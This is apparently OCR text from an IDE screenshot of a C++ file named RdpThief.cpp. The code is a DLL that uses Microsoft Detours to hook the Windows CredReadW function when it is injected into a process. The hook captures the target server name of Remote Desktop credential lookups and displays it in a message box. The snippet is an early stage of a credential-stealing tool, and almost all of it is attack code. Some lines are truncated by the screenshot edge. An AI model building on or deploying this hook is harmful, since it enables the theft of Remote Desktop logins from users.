 targetver.h stdafx.h stdafx.cpp RdpThief.cpp* fileapi.h
RdpThief (全局范围) DllMain(HMODULE hModule, DWORD dwReasc
16
17 LPCWSTR lpServer = NULL;
18
19 static BOOL(WINAPI *OriginalCredReadW)(LPCWSTR TargetName, DWORD Type, DWORD Flags, PCREDENTIALW *Credential) = CredRea
20 BOOL HookedCredReadW(LPCWSTR TargetName, DWORD Type, DWORD Flags, PCREDENTIALW *Credential)
21 {
22 lpServer = TargetName;
23 MessageBoxW(NULL,TargetName,L"Server",0);
24 return OriginalCredReadW(TargetName, Type, Flags, Credential);
25 }
26
27 BOOL APIENTRY DllMain(HMODULE hModule, DWORD  dwReason, LPVOID lpReserved)
28 {
29 if (DetourIsHelperProcess()) {
30 return TRUE;
31 }
32
33 if (dwReason == DLL_PROCESS_ATTACH) {
34 DetourRestoreAfterWith();
35 DetourTransactionBegin();
36 DetourUpdateThread(GetCurrentThread());
37 DetourAttach(&(PVOID&)OriginalCredReadW, HookedCredReadW);
38 DetourTransactionCommit();
39 }
40 else if (dwReason == DLL_PROCESS_DETACH) {
41 DetourTransactionBegin();
42 DetourUpdateThread(GetCurrentThread());
43 DetourDetach(&(PVOID&)OriginalCredReadW, HookedCredReadW);
44 DetourTransactionCommit();
45
46 }
47 return TRUE;
48 }
100 %